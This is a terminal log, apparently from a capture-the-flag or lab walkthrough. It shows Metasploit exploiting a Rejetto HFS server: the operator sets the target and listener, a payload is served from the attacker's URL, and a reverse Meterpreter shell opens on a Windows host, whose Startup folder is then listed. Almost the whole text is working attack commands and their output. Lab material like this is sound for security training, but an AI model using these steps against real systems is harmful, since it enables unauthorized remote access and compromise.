 [msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> set lhost tun0
lhost => tun0
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> set rport 8080
rport => 8080
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> set rhosts 10.10.195.47
rhosts => 10.10.195.47
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> exploit
[*] Started reverse TCP handler on 10.11.31.131:4444
[*] Using URL: http://10.11.31.131:8080/AIHpAm
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /AIHpAm
[*] Sending stage (175174 bytes) to 10.10.195.47
[*] Meterpreter session 2 opened (10.11.31.131:4444 -> 10.10.195.47:49219 ) at 2022-05-16 12:11:01 +0100
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\ijTwGMhJrccwJ.vbs' on the target
(Meterpreter 2)(C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup) > ls
Listing: C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
====================================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2022-05-16 12:05:40 +0100 %TEMP%
100666/rw-rw-rw- 174 fil 2019-09-27 12:07:07 +0100 desktop.ini
100777/rwxrwxrwx 760320 fil 2014-02-16 20:58:52 +0000 hfs.exe
(Meterpreter 2)(C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup) >